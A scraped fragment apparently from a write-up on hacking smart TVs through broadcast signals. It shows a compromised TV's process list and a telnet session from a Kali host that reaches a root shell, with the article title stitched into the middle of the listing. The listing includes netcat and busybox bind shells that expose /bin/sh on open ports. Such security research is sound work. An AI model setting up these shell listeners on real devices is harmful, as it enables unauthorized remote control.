 616 root 0 SW [RtmpCmdQTask]
617 root 0 SW [RtmpWscTask]
643 root 1688 S /bin/sh -c while : ; do /dtv/netcat -l -p 4023 -e /b
Hacking Smart TVs Remotely Using Broadcasting Signals
689 root 0 SW [xfsaild/loop3]
767 root 0 SW [flush-7:3]
768 root 2088 S /mnt/bin/busybox tcpsvd -vE 0.0.0.0 21 /mnt/bin/busy
770 root 3000 S /mnt/bin/samygo_telnetd 2023
880 root 2088 S /mnt/bin/busybox nc -l -l -p 1023 -e /bin/sh
894 root 2008 S /mnt/bin/busybox2 telnetd -l /mnt/bin/sh
1080 root 11528 S smbd -s /mnt/etc/samba/smb.conf --lockdir=/dtv --pid
1084 root 11528 S smbd -s /mnt/etc/samba/smb.conf --lockdir=/dtv --pid
1086 root 6268 S httpd -f /mnt/etc/apache2/httpd.conf -D PHP5CGI
1099 root 6268 S httpd -f /mnt/etc/apache2/httpd.conf -D PHP5CGI
1100 root 6268 S httpd -f /mnt/etc/apache2/httpd.conf -D PHP5CGI
1101 root 6268 S httpd -f /mnt/etc/apache2/httpd.conf -D PHP5CGI
1127 root 148m T /mtd_down/emps/empWebBrowser/bin/BrowserLauncher
1274 root 1688 S sleep 10
1276 root 4148 R ps
^C
oc@scra-kali:~# telnet 192.168.100.17 2023
Trying 192.168.100.17...
Connected to 192.168.100.17.
Escape character is '^]'.
/bin/sh: can't access tty; job control turned off
VDLinux#>